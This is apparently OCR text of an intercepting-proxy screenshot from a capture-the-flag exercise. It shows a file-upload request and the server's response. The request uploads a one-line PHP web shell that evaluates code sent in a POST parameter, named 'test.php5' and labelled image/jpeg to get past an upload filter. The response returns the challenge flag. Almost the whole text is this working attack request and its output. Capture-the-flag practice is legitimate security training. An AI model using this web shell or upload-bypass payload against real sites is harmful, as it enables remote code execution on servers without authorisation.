 Request
Pretty Raw Hex \n
1 POST /index.php?module=filemanage&do=upload HTTP/1.1
2 Host: 61.147.171.105:56977
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------151812590535447407425333888​43
8 Content-Length: 269
9 Origin: http://61.147.171.105:56977
10 Connection: close
11 Referer: http://61.147.171.105:56977/index.php?module=filemanage&do=upload
12 Cookie: PHPSESSID=79d3ec9b484fd5608a5ee5430023f4b6; user=4b9987ccafacb8d8fc08d22bbca797ba
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------15181259053544740742533388843
16 Content-Disposition: form-data; name="upfile"; filename="test.php5"
17 Content-Type image/jpeg
18
19 <script language="php">eval($_POST[1]);</script>
20 -----------------------------15181259053544740742533388843--
21
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 03 Jan 2024 02:18:20 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.26
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 287
10 Connection: close
11 Content-Type: text/html
12
13 <!DOCTYPE html>
14 <html>
15 <head>
16 <title>
Message
</title>
17 <meta charset="UTF-8" />
18 </head>
19 <body>
20 <script>
alert('you have get points,here is the flag:cyberpeace{21c96fa73aef765dbf527d7a4dcbe5c9}');
</script>
<script>
window.location.href='index.php'
</script>
</body>
</html>